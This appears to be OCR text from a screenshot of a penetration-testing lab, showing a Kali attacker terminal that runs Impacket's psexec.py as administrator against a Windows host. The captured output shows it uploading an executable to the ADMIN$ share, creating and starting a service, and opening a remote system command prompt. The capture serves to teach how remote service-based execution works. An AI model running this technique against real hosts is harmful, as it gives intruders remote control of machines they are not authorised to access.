 Kali Machine
Attacker Machine
LXTerminal
File Edit Tabs Help
root@attackdefense:~# psexec.py administrator@10.4.17.117
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.4.17.117.....
[*] Found writable share ADMIN$
[*] Uploading file KHobUBSk.exe
[*] Opening SVCManager on 10.4.17.117.....
[*] Creating service FlEv on 10.4.17.117.....
[*] Starting service FlEv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
/root/Desktop/target
LXTerminal
1 2 3 4 20:21